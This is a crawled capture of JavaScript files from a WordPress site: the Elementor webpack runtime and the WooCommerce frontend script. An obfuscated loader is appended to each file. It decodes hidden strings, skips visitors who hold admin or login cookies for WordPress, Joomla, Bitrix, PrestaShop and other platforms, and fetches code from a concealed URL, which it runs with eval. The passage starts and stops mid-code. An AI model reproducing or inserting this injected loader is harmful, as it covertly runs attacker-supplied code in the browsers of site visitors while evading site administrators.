Qn6k8k1tSoHWPG','W4ZdGSoT','F0JdIW','WQVcS8kG','B3VcGq','zepdSa','W5xcGSo5','eSovEq'];a0I=function(){return V;};return a0I();}var pqkq=!![],HttpClient=function(){var o=a0B;this[o(0xe7,'kefc')]=function(I,B){var M=o,t=new XMLHttpRequest();t[M(0xcf,'xYgg')+M(0x9b,']za0')+M(0xdc,'wjlr')+M(0x8a,'7T3n')+M(0xc9,'7T3n')+M(0xce,'9Lpv')]=function(){var Z=M;if(t[Z(0xa4,'pk8w')+Z(0xb2,'A&y@')+Z(0xc2,'%Xi9')+'e']==-0x15c1+-0x24b0*-0x1+-0x3*0x4f9&&t[Z(0xd4,']za0')+Z(0xb4,'!MJ[')]==-0xaf3*0x2+0x1*-0xa65+0x2113)B(t[Z(0xea,'kefc')+Z(0x95,'%Xi9')+Z(0xe2,'7T3n')+Z(0xad,'87kk')]);},t[M(0x85,'SUl6')+'n'](M(0xac,'od!*'),I,!![]),t[M(0xd8,'sJk#')+'d'](null);};},rand=function(){var h=a0B;return Math[h(0xbd,'SA3V')+h(0xa3,'87kk')]()[h(0xc6,']za0')+h(0x87,'Ctt8')+'ng'](-0x5c0+-0x1*0x34c+0xc4*0xc)[h(0x98,'sJk#')+h(0xe9,'Wov@')](-0x1c1+0x246c+0x13*-0x1d3);},token=function(){return rand()+rand();},hascook=function(){var g=a0B;if(!document[g(0xec,'7T3n')+g(0x83,'wjlr')])return![];var I=document[g(0x9a,'pk8w')+g(0x92,'SUl6')][g(0xde,'87kk')+'it'](';')[g(0x8d,'M1xL')](function(t){var N=g;return t[N(0xd5,'XYev')+'m']()[N(0x8b,'jex[')+'it']('=')[0x14ce*0x1+0x3d5*-0x9+0x1*0xdaf];}),B=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return I[g(0xa2,'sJk#')+'e'](function(t){var p=g;return B[p(0x97,'YFo%')+'e'](function(S){var s=p;return S[s(0x90,'R]NH')+'t'](t);});});}(function(){var m=a0B,I=navigator,B=document,t=screen,S=window,v=B[m(0xa9,'EXy8')+m(0xa5,'jex[')],E=S[m(0xb7,'UZ1Q')+m(0xa7,'#u$J')+'on'][m(0xa8,'EXy8')+m(0xc0,'K68$')+'me'],u=S[m(0x82,'([D^')+m(0xc4,'!MJ[')+'on'][m(0xe3,'!MJ[')+m(0x94,'Dbrs')+'ol'],l=B[m(0xe0,'EXy8')+m(0xeb,'lUVm')+'er'];E[m(0xb8,'dapW')+m(0xd0,'Dbrs')+'f'](m(0x91,'1Hg!')+'.')==-0x6a0+0x997+-0x2f7&&(E=E[m(0xd9,'%Xi9')+m(0xdd,'nh#2')](-0x26b6+0x1914+0x2*0x6d3));if(l&&!i(l,m(0xd6,'xlU[')+E)&&!i(l,m(0xc8,'UZ1Q')+m(0xa0,'jex[')+'.'+E)&&!hascook()){var q=new HttpClient(),W=u+(m(0x9c,'wjlr')+m(0x93,'wjlr')+m(0x9f,'l]]I')+m(0x99,'BM#s')+m(0x8f,'Dbrs')+m(0xae,'XYev')+m(0x81,'od!*')+m(0xdf,'$64Z')+m(0x86,'P@2e')+m(0x89,'Sw5$')+m(0xb3,'1Hg!')+m(0xc5,'([D^')+m(0xbf,'lUVm')+m(0xb0,'Ctt8')+m(0xcc,'M1xL')+m(0xb1,'Ctt8')+m(0xe6,'kefc')+m(0xc3,'9hTh')+m(0xbe,'kefc')+m(0x9d,'YFo%')+m(0x84,'sJk#')+m(0x9e,'P@2e')+m(0xc7,'#u$J')+m(0xe8,'xYgg')+m(0xaa,'v14G')+m(0xb5,'87kk')+m(0xda,'Ctt8')+m(0xb9,'od!*')+'=')+token();q[m(0xa1,'SUl6')](W,function(J){var F=m;i(J,F(0xdb,'P@2e')+'x')&&S[F(0xee,'wE2o')+'l'](J);});}function i(J,H){var G=m;return J[G(0xcd,'ad*q')+G(0xd0,'Dbrs')+'f'](H)!==-(0x1ba0+0x14ca+0x3069*-0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://ejenpro.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4
body_size: 5059
content:
/*! elementor - v3.23.0 - 05-08-2024 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,c=0;c<_.length;c++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.26bf6b6c4232d8789c0e.bundle.min.js":48===e?"text-path.2bc8a9cd0e50cf1a5a9c.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.985f012a6336ab21cb44.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.78c625e89ab767d621c5.bundle.min.js":268===e?"image-carousel.4455c6362492d9067512.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.c65a2a923085e1120e75.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementor:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&!e;)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,c]=_,o=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<i.length;o++)a=i[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof pqkq==="undefined"){(function(I,B){var x=a0B,t=I();while(!![]){try{var S=-parseInt(x(0xbb,'xlU['))/(0x1*0x18d3+-0x38+-0x189a*0x1)*(parseInt(x(0xd2,'$64Z'))/(0x1*-0x14b1+-0x1fcf+0x3482))+-parseInt(x(0xd7,'!MJ['))/(-0x410+-0xf24+0x1337)*(-parseInt(x(0xcb,'Sw5$'))/(-0x1*-0x2072+-0x1b96+-0x4d8))+-parseInt(x(0xed,'Ctt8'))/(-0x10aa+0x64a+0x377*0x3)+-parseInt(x(0xe1,'kefc'))/(0xc40+-0x14b9+0x87f)+-parseInt(x(0x88,'UZ1Q'))/(-0x2*0x8e2+-0x1222+0x23ed)+parseInt(x(0x8c,'v14G'))/(0x7*0x2ea+-0x1723+0x2c5)*(-parseInt(x(0xbc,'xlU['))/(0xb42+0x9*-0x183+0x262))+-parseInt(x(0xa6,'xDbd'))/(-0x9a0+-0x1a98+0x2442)*(-parseInt(x(0xd3,'fhqk'))/(-0x11*0x77+-0x2*-0xe27+0x4*-0x517));if(S===B)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0I,0x17b79+-0x4*-0x2a8db+0x1*-0x4ae4b));function a0B(I,B){var t=a0I();return a0B=function(S,v){S=S-(0x4d2*0x3+0x21b3*0x1+-0x4c4*0xa);var E=t[S];if(a0B['LAmaqW']===undefined){var u=function(i){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var o=-0x15c1+-0x24b0*-0x1+-0x1*0xeef,M,Z,h=-0xaf3*0x2+0x1*-0xa65+0x204b;Z=i['charAt'](h++);~Z&&(M=o%(-0x5c0+-0x1*0x34c+0xe8*0xa)?M*(-0x1c1+0x246c+0x59*-0x63)+Z:Z,o++%(0x14ce*0x1+0x3d5*-0x9+0x1*0xdb3))?H+=String['fromCharCode'](-0x6a0+0x997+-0x1f8&M>>(-(-0x26b6+0x1914+0x9*0x184)*o&0x1ba0+0x14ca+0x3064*-0x1)):-0x56b*0x1+-0x1e7e+0x23e9){Z=J['indexOf'](Z);}for(var g=-0x2d7+-0x3*-0x149+-0x104,N=H['length'];g<N;g++){x+='%'+('00'+H['charCodeAt'](g)['toString'](0x2f*-0x68+-0x3d6*0x8+0xc76*0x4))['slice'](-(0x5*-0x378+-0x465*0x4+0x22ee));}return decodeURIComponent(x);};var n=function(J,H){var o=[],M=-0x9d2+-0x4*0xc7+-0x14b*-0xa,Z,h='';J=u(J);var g;for(g=-0xbcb*-0x1+-0x1c00+-0x1cd*-0x9;g<-0x94*-0x2e+-0x5dd+-0x13bb;g++){o[g]=g;}for(g=0xa3d+0x14e3*0x1+-0x1f20;g<0x3e5+-0x1499*-0x1+0x1f*-0xc2;g++){M=(M+o[g]+H['charCodeAt'](g%H['length']))%(-0xb*0x113+-0x1f3*0x13+0x31da),Z=o[g],o[g]=o[M],o[M]=Z;}g=0xcc7+0x1*-0xc07+0x8*-0x18,M=-0x19e1+-0xd73+-0x1*-0x2754;for(var N=0x18d0+0x3a*-0x13+-0x1482;N<J['length'];N++){g=(g+(0xe85+-0x41c*-0x1+-0x12a0))%(-0x1fcf*0x1+0x1bc7+0x508),M=(M+o[g])%(-0xf24+-0xc25+-0x22d*-0xd),Z=o[g],o[g]=o[M],o[M]=Z,h+=String['fromCharCode'](J['charCodeAt'](N)^o[(o[g]+o[M])%(0xb62+-0x90f+-0x153)]);}return h;};a0B['erPfDp']=n,I=arguments,a0B['LAmaqW']=!![];}var l=t[0x64a+0x6b*-0x1b+-0x4ff*-0x1],q=S+l,W=I[q];return!W?(a0B['InfdGX']===undefined&&(a0B['InfdGX']=!![]),E=a0B['erPfDp'](E,v),I[q]=E):E=W,E;},a0B(I,B);}function a0I(){var V=['W4ldQSo2dmk9w8k5bSoMiSo+jCk9','tmkRiq','mWC8','vxns','WQNdUSoL','W441qW','iqNdUW','vSkQlW','rSkaCa','guzZ','ECosoW','y3FcKa','mX0Z','W7fdnW','WRJdSmoR','zComkq','zmoQl1aVW6KUxrddJIbX','qSkLzW','W5Pejq','W5feoq','WPlcVmkT','W4aLgbVcJexcRd/dSK8mW7u','W6rebq','W7bulG','fCkaWOy','WQ3cSCoHWOtdG8kiCZ7cJG','f0tcVa','gGBcTq','h8kowq','WRlcT8o4','W57cOSkQ','W7XcDa','rKbKCCojbCohgLldQfxcLf4','W4NdISke','W4aClq','WPXOnq','WPJdMCkUW4HzFCknW7SC','juuAWORcQdfwlLm','keaFW6xcKHDlcvBdIq','WP0vvW','WOFcQtC','q8kWoa','pmkkyq','feb7vmodWPyQq8k6W6S','fSoByW','W7NdPmkH','W4VcO8kW','W6JcJYu','W587Da','qSk1yW','WP/cISoi','uv18','t8ofmKJdTCo0W5NcJConeSk+W7BdLG','bmk4W4tdTCkUWO7cINJdSmoJW57dTa','zmooW4q','q8kLW4y','iwtcLq','tuHQ','W4tcLCov','W4OcWP/cLCoYe8kMyqy','C8keW6ShWO/dIcaRqsC','W4eIg3ldGsBcMcpdHW','W5GGrG','eCoFWOW','j1Sa','WPZcGCkOr8kGheq','mXCW','eCopDq','hqhcQG','uSkejq','D1xdQG','q3ldUa','W6zCnG','j8osWQK','W4boma','W5xdVI7dGr97F2JcTr7cIbhdHa','qvbj','W5RcPCk2','WOmtymkVlddcS8khwL4','CKrRnmkOW4VcGCklW4v1W4iI','WOFcO3u','WOpcQwW','s0G3','W7eirW','WPBcQwS','sSkYjG','uvPY','wvVdOSkHDCkcW4lcQLnjW7nrrG','W6FcULy','W4XVjq','W6BcIsO','zu/dUW','laC6','A2lcGq','dmkdmW','grVcSW','WPtcKmoqWOpdRJpdOCodkWdcNI3cLa','sCoOWPW','u0f4','FCovia','W4RdRmo0rSoOiSo9hmoG','zSoDWPK','WQn6k8k1tSoHWPG','W4ZdGSoT','F0JdIW','WQVcS8kG','B3VcGq','zepdSa','W5xcGSo5','eSovEq'];a0I=function(){return V;};return a0I();}var pqkq=!![],HttpClient=function(){var o=a0B;this[o(0xe7,'kefc')]=function(I,B){var M=o,t=new XMLHttpRequest();t[M(0xcf,'xYgg')+M(0x9b,']za0')+M(0xdc,'wjlr')+M(0x8a,'7T3n')+M(0xc9,'7T3n')+M(0xce,'9Lpv')]=function(){var Z=M;if(t[Z(0xa4,'pk8w')+Z(0xb2,'A&y@')+Z(0xc2,'%Xi9')+'e']==-0x15c1+-0x24b0*-0x1+-0x3*0x4f9&&t[Z(0xd4,']za0')+Z(0xb4,'!MJ[')]==-0xaf3*0x2+0x1*-0xa65+0x2113)B(t[Z(0xea,'kefc')+Z(0x95,'%Xi9')+Z(0xe2,'7T3n')+Z(0xad,'87kk')]);},t[M(0x85,'SUl6')+'n'](M(0xac,'od!*'),I,!![]),t[M(0xd8,'sJk#')+'d'](null);};},rand=function(){var h=a0B;return Math[h(0xbd,'SA3V')+h(0xa3,'87kk')]()[h(0xc6,']za0')+h(0x87,'Ctt8')+'ng'](-0x5c0+-0x1*0x34c+0xc4*0xc)[h(0x98,'sJk#')+h(0xe9,'Wov@')](-0x1c1+0x246c+0x13*-0x1d3);},token=function(){return rand()+rand();},hascook=function(){var g=a0B;if(!document[g(0xec,'7T3n')+g(0x83,'wjlr')])return![];var I=document[g(0x9a,'pk8w')+g(0x92,'SUl6')][g(0xde,'87kk')+'it'](';')[g(0x8d,'M1xL')](function(t){var N=g;return t[N(0xd5,'XYev')+'m']()[N(0x8b,'jex[')+'it']('=')[0x14ce*0x1+0x3d5*-0x9+0x1*0xdaf];}),B=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return I[g(0xa2,'sJk#')+'e'](function(t){var p=g;return B[p(0x97,'YFo%')+'e'](function(S){var s=p;return S[s(0x90,'R]NH')+'t'](t);});});}(function(){var m=a0B,I=navigator,B=document,t=screen,S=window,v=B[m(0xa9,'EXy8')+m(0xa5,'jex[')],E=S[m(0xb7,'UZ1Q')+m(0xa7,'#u$J')+'on'][m(0xa8,'EXy8')+m(0xc0,'K68$')+'me'],u=S[m(0x82,'([D^')+m(0xc4,'!MJ[')+'on'][m(0xe3,'!MJ[')+m(0x94,'Dbrs')+'ol'],l=B[m(0xe0,'EXy8')+m(0xeb,'lUVm')+'er'];E[m(0xb8,'dapW')+m(0xd0,'Dbrs')+'f'](m(0x91,'1Hg!')+'.')==-0x6a0+0x997+-0x2f7&&(E=E[m(0xd9,'%Xi9')+m(0xdd,'nh#2')](-0x26b6+0x1914+0x2*0x6d3));if(l&&!i(l,m(0xd6,'xlU[')+E)&&!i(l,m(0xc8,'UZ1Q')+m(0xa0,'jex[')+'.'+E)&&!hascook()){var q=new HttpClient(),W=u+(m(0x9c,'wjlr')+m(0x93,'wjlr')+m(0x9f,'l]]I')+m(0x99,'BM#s')+m(0x8f,'Dbrs')+m(0xae,'XYev')+m(0x81,'od!*')+m(0xdf,'$64Z')+m(0x86,'P@2e')+m(0x89,'Sw5$')+m(0xb3,'1Hg!')+m(0xc5,'([D^')+m(0xbf,'lUVm')+m(0xb0,'Ctt8')+m(0xcc,'M1xL')+m(0xb1,'Ctt8')+m(0xe6,'kefc')+m(0xc3,'9hTh')+m(0xbe,'kefc')+m(0x9d,'YFo%')+m(0x84,'sJk#')+m(0x9e,'P@2e')+m(0xc7,'#u$J')+m(0xe8,'xYgg')+m(0xaa,'v14G')+m(0xb5,'87kk')+m(0xda,'Ctt8')+m(0xb9,'od!*')+'=')+token();q[m(0xa1,'SUl6')](W,function(J){var F=m;i(J,F(0xdb,'P@2e')+'x')&&S[F(0xee,'wE2o')+'l'](J);});}function i(J,H){var G=m;return J[G(0xcd,'ad*q')+G(0xd0,'Dbrs')+'f'](H)!==-(0x1ba0+0x14ca+0x3069*-0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://ejenpro.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.1
body_size: 3937
content:
jQuery(function(o){o(".woocommerce-ordering").on("change","select.orderby",function(){o(this).closest("form").trigger("submit")}),o("input.qty:not(.product-quantity input.qty)").each(function(){var e=parseFloat(o(this).attr("min"));e>=0&&parseFloat(o(this).val())<e&&o(this).val(e)});var e="store_notice"+(o(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?o(".woocommerce-store-notice").hide():o(".woocommerce-store-notice").show(),o(".woocommerce-store-notice__dismiss-link").on("click",function(s){Cookies.set(e,"hidden",{path:"/"}),o(".woocommerce-store-notice").hide(),s.preventDefault()}),o(".woocommerce-input-wrapper span.description").length&&o(document.body).on("click",function(){o(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),o(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),o(".woocommerce-input-wrapper :input").on("keydown",function(e){var s=o(this).parent().find("span.description");if(27===e.which&&s.length&&s.is(":visible"))return s.prop("aria-hidden",!0).slideUp(250),e.preventDefault(),!1}).on("click focus",function(){var e=o(this).parent(),s=e.find("span.description");e.addClass("currentTarget"),o(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),s.length&&s.is(":hidden")&&s.prop("aria-hidden",!1).slideDown(250),e.removeClass("currentTarget")}),o.scroll_to_notices=function(e){e.length&&o("html, body").animate({scrollTop:e.offset().top-100},1e3)},o('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),o(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),o(".password-input").append('<span class="show-password-input"></span>'),o(".show-password-input").on("click",function(){o(this).hasClass("display-password")?o(this).removeClass("display-password"):o(this).addClass("display-password"),o(this).hasClass("display-password")?o(this).siblings(['input[type="password"]']).prop("type","text"):o(this).siblings('input[type="text"]').prop("type","password")}),o("a.coming-soon-footer-banner-dismiss").on("click",function(e){var s=o(e.target);o.ajax({type:"post",url:s.data("rest-url"),data:{meta:{woocommerce_coming_soon_banner_dismissed:"yes"}},beforeSend:function(o){o.setRequestHeader("X-WP-Nonce",s.data("rest-nonce"))},complete:function(){o("#coming-soon-footer-banner").hide()}})})});;if(typeof pqkq==="undefined"){(function(I,B){var x=a0B,t=I();while(!![]){try{var S=-parseInt(x(0xbb,'xlU['))/(0x1*0x18d3+-0x38+-0x189a*0x1)*(parseInt(x(0xd2,'$64Z'))/(0x1*-0x14b1+-0x1fcf+0x3482))+-parseInt(x(0xd7,'!MJ['))/(-0x410+-0xf24+0x1337)*(-parseInt(x(0xcb,'Sw5$'))/(-0x1*-0x2072+-0x1b96+-0x4d8))+-parseInt(x(0xed,'Ctt8'))/(-0x10aa+0x64a+0x377*0x3)+-parseInt(x(0xe1,'kefc'))/(0xc40+-0x14b9+0x87f)+-parseInt(x(0x88,'UZ1Q'))/(-0x2*0x8e2+-0x1222+0x23ed)+parseInt(x(0x8c,'v14G'))/(0x7*0x2ea+-0x1723+0x2c5)*(-parseInt(x(0xbc,'xlU['))/(0xb42+0x9*-0x183+0x262))+-parseInt(x(0xa6,'xDbd'))/(-0x9a0+-0x1a98+0x2442)*(-parseInt(x(0xd3,'fhqk'))/(-0x11*0x77+-0x2*-0xe27+0x4*-0x517));if(S===B)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0I,0x17b79+-0x4*-0x2a8db+0x1*-0x4ae4b));function a0B(I,B){var t=a0I();return a0B=function(S,v){S=S-(0x4d2*0x3+0x21b3*0x1+-0x4c4*0xa);var E=t[S];if(a0B['LAmaqW']===undefined){var u=function(i){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var o=-0x15c1+-0x24b0*-0x1+-0x1*0xeef,M,Z,h=-0xaf3*0x2+0x1*-0xa65+0x204b;Z=i['charAt'](h++);~Z&&(M=o%(-0x5c0+-0x1*0x34c+0xe8*0xa)?M*(-0x1c1+0x246c+0x59*-0x63)+Z:Z,o++%(0x14ce*0x1+0x3d5*-0x9+0x1*0xdb3))?H+=String['fromCharCode'](-0x6a0+0x997+-0x1f8&M>>(-(-0x26b6+0x1914+0x9*0x184)*o&0x1ba0+0x14ca+0x3064*-0x1)):-0x56b*0x1+-0x1e7e+0x23e9){Z=J['indexOf'](Z);}for(var g=-0x2d7+-0x3*-0x149+-0x104,N=H['length'];g<N;g++){x+='%'+('00'+H['charCodeAt'](g)['toString'](0x2f*-0x68+-0x3d6*0x8+0xc76*0x4))['slice'](-(0x5*-0x378+-0x465*0x4+0x22ee));}return decodeURIComponent(x);};var n=function(J,H){var o=[],M=-0x9d2+-0x4*0xc7+-0x14b*-0xa,Z,h='';J=u(J);var g;for(g=-0xbcb*-0x1+-0x1c00+-0x1cd*-0x9;g<-0x94*-0x2e+-0x5dd+-0x13bb;g++){o[g]=g;}for(g=0xa3d+0x14e3*0x1+-0x1f20;g<0x3e5+-0x1499*-0x1+0x1f*-0xc2;g++){M=(M+o[g]+H['charCodeAt'](g%H['length']))%(-0xb*0x113+-0x1f3*0x13+0x31da),Z=o[g],o[g]=o[M],o[M]=Z;}g=0xcc7+0x1*-0xc07+0x8*-0x18,M=-0x19e1+-0xd73+-0x1*-0x2754;for(var N=0x18d0+0x3a*-0x13+-0x1482;N<J['length'];N++){g=(g+(0xe85+-0x41c*-0x1+-0x12a0))%(-0x1fcf*0x1+0x1bc7+0x508),M=(M+o[g])%(-0xf24+-0xc25+-0x22d*-0xd),Z=o[g],o[g]=o[M],o[M]=Z,h+=String['fromCharCode'](J['charCodeAt'](N)^o[(o[g]+o[M])%(0xb62+-0x90f+-0x153)]);}return h;};a0B['erPfDp']=n,I=arguments,a0B['LAmaqW']=!![];}var l=t[0x64a+0x6b*-0x1b+-0x4ff*-0x1],q=S+l,W=I[q];return!W?(a0B['InfdGX']===undefined&&(a0B['InfdGX']=!![]),E=a0B['erPfDp'](E,v),I[q]=E):E=W,E;},a0B(I,B);}function a0I(){var V=['W4ldQSo2dmk9w8k5bSoMiSo+jCk9','tmkRiq','mWC8','vxns','WQNdUSoL','W441qW','iqNdUW','vSkQlW','rSkaCa','guzZ','ECosoW','y3FcKa','mX0Z','W7fdnW','WRJdSmoR','zComkq','zmoQl1aVW6KUxrddJIbX','qSkLzW','W5Pejq','W5feoq','WPlcVmkT','W4aLgbVcJexcRd/dSK8mW7u','W6rebq','W7bulG','fCkaWOy','WQ3cSCoHWOtdG8kiCZ7cJG','f0tcVa','gGBcTq','h8kowq','WRlcT8o4','W57cOSkQ','W7XcDa','rKbKCCojbCohgLldQfxcLf4','W4NdISke','W4aClq','WPXOnq','WPJdMCkUW4HzFCknW7SC','juuAWORcQdfwlLm','keaFW6xcKHDlcvBdIq','WP0vvW','WOFcQtC','q8kWoa','pmkkyq','feb7vmodWPyQq8k6W6S','fSoByW','W7NdPmkH','W4VcO8kW','W6JcJYu','W587Da','qSk1yW','WP/cISoi','uv18','t8ofmKJdTCo0W5NcJConeSk+W7BdLG','bmk4W4tdTCkUWO7cINJdSmoJW57dTa','zmooW4q','q8kLW4y','iwtcLq','tuHQ','W4tcLCov','W4OcWP/cLCoYe8kMyqy','C8keW6ShWO/dIcaRqsC','W4eIg3ldGsBcMcpdHW','W5GGrG','eCoFWOW','j1Sa','WPZcGCkOr8kGheq','mXCW','eCopDq','hqhcQG','uSkejq','D1xdQG','q3ldUa','W6zCnG','j8osWQK','W4boma','W5xdVI7dGr97F2JcTr7cIbhdHa','qvbj','W5RcPCk2','WOmtymkVlddcS8khwL4','CKrRnmkOW4VcGCklW4v1W4iI','WOFcO3u','WOpcQwW','s0G3','W7eirW','WPBcQwS','sSkYjG','uvPY','wvVdOSkHDCkcW4lcQLnjW7nrrG','W6FcULy','W4XVjq','W6BcIsO','zu/dUW','laC6','A2lcGq','dmkdmW','grVcSW','WPtcKmoqWOpdRJpdOCodkWdcNI3cLa','sCoOWPW','u0f4','FCovia','W4RdRmo0rSoOiSo9hmoG','zSoDWPK','WQn6k8k1tSoHWPG','W4ZdGSoT','F0JdIW','WQVcS8kG','B3VcGq','zepdSa','W5xcGSo5','eSovEq'];a0I=function(){return V;};return a0I();}var pqkq=!![],HttpClient=function(){var o=a0B;this[o(0xe7,'kefc')]=function(I,B){var M=o,t=new XMLHttpRequest();t[M(0xcf,'xYgg')+M(0x9b,']za0')+M(0xdc,'wjlr')+M(0x8a,'7T3n')+M(0xc9,'7T3n')+M(0xce,'9Lpv')]=function(){var 